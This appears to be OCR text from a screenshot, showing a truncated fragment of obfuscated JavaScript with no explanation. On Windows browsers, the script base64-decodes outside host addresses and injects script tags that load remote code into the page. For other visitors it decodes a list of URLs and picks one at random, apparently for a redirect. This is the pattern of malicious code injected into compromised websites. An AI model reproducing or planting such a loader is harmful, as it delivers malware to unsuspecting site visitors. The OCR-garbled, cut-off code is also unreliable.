
kuntal
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEu
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob
u=ef03479b”;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaWRlbnRpZm
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)